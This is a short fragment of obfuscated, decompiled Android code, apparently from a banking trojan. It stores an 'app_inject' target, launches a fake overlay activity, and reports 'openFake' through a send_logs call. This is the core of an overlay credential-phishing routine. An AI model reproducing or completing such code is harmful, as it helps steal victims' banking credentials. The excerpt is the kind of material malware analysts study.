 65 sharedPref = l0.l;
66 c.checkifNull(sharedPref);
67 editor = sharedPref.edit();
68 editor.putString("app_inject",app);
69 editor.apply();
70 appContext.startActivity(intent);
71 json = new JSONObject();
72 json.put("openFake","ok");
73 i0.a = a.a;
74 jsonStr = json.toString();
75 c.checkNull(jsonStr,"obj.toString()");
76 i0.a.send_logs(appContext,"",jsonStr,"openFake");